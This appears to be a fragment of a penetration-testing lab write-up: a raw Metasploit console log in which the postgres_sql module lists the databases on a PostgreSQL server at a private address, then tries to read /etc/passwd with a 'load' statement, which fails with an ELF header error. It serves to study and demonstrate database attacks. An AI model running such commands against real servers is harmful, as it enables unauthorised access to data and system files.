 msf6 auxiliary(admin/postgres/postgres_sql) > run
[*] Running module against 192.168.11.112
Query Text: 'SELECT pg_database.datname from pg_database'
datname
postgres
template0
template1
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) > set SQL load \'/etc/passwd\'
SQL => load '/etc/passwd'
msf6 auxiliary(admin/postgres/postgres_sql) > run
[*] Running module against 192.168.11.112
[-] 192.168.11.112:5432 Postgres - CXX000 SQL statement 'load '/etc/passwd'' returns #<RuntimeError: ERROR CXX000 Mcould not load library "/etc/passwd": /etc/passwd: invalid ELF header Fdfmgr.c L240 Rinternal_load_li
brary>
[*] Auxiliary module execution completed